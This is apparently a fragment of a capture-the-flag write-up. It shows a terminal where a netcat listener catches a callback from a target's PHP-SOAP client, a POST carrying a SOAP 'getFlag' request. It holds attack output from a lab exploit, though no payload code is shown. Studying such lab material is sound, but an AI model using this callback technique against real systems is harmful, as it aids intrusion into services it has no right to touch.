 ❯ nc -lvp 7799
Listening on WIN-LET7SK89R52 7799
Connection received on 172.31.130.66 47778
POST / HTTP/1.1
Host: 172.31.130.66:7799
Connection: Keep-Alive
User-Agent: PHP-SOAP/8.3.8
Content-Type: text/xml; charset=utf-8
SOAPAction: "172.31.130.66#getFlag"
Content-Length: 380

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="172.31.130.66" xmlns:xsd="http:
//www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://s
chemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>